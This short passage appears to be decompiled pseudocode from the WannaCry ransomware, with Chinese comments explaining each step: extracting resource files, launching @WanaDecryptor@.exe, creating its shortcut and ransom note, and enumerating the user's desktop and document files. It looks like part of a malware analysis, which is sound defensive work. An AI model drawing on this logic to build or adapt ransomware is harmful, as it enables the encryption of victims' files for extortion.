 v3 = 0;
v18 = 0;
if ( sub_10001830(&Parameter, FileName, (int)sub_10005340, (int)&g_dkypky_flag) )
{
if ( GetFileAttributesA("f.wnry") == -1 )
sub_100018F0((int)&Parameter, 10, 100);
dword_1000DCC8 = time(0);
write_res_file();
sprintf(&Dest, "%s fi", "@WanaDecryptor@.exe");
run_cmd(&Dest, 100000u, 0);
update_c_wncy(&unk_1000D958, 1);
create_link(); // 拷贝u.wnry 创建一个@WanaDecryptor@.exe.lnk快捷方式
create_wncy_txt(); // 读取r.wnry内容，生成@WanaDecryptor@.txt文件
enum_all_file(&Parameter); // 枚举当前用户桌面和文档目录文件
v10 = a1;
v9 = a2;